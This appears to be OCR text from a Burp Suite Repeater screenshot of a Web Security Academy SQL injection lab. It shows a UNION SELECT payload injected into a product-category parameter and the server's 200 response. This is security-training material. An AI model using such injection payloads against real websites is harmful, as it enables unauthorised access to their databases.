 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▾ > ▾ Target: https://0ad100b203268c07c03d1bc40018001f.w
Request
Pretty Raw Hex \n ≡
1 GET /filter?category=Accessories'+UNION+SELECT+'thewantedx','ISP'-- HTTP/1.1
2 Host: 0ad100b203268c07c03d1bc40018001f.web-security-academy.net
3 Cookie: session=qxCSzmnuJKrnyrzkjsAZM4frYPeJAvaw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ad100b203268c07c03d1bc40018001f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8129
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#97
;&#116;&#116;&#97;&#99;&#107;&#44;&#32;&#108;&#105;&#115;&#116;&#105;&#110;&#103;&
#32;&#116;&#104;&#101;&#32;&#100;&#97;&#116;&#97;&#98;&#97;&#115;&#101;&#32;&#99;&
#111;&#110;&#116;&#101;&#110;&#116;&#115;&#32;&#111;&#110;&#32;&#110;&#111;&#110;&
#45;&#79;&#114;&#97;&#99;&#108;&#101;&#32;&#100;&#97;&#116;&#97;&#98;&#97;&#115;&#
101;&#115;
</title>